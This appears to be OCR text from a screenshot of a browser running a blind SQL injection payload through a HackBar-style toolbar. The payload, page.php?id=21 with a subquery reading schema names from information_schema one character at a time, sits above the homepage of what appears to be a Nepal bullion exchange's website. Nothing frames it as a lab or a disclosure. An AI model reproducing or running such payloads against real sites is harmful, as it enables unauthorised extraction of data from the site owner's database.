 Load ...
http: page.php?id=21' and (select ascii(substring((select schema_name from
Split...
information_schema.schemata limit 1,1),1,1))=119) %23
Execu...
Enable Post data Enable Referrer
Nepal:10:09:31 NewYork:24:24:31 London:05:24:31 Hong Kong:12:24:31 Singapore:12:24:31 Australia:14:24:31
NBX
NEPAL BULLION
EXCHANGE
SUPPORT & ENQUIRY
Business Development: 9801166693 / 96 / 81
Dealing: 01-4443124 / 26 / 4444062
ABOUT US PRODUCTS & SERVICES INVESTOR RELATIONS CAREERS FAQS LINKS CONTACT US
1 TRADING PLATFORM
IN THE WORLD IS A FEW STEPS AWAY
First time in Nepal: You can now trade on a mobile phone and make money on the Go!
Corporate Governance
SPOT MARKET RATES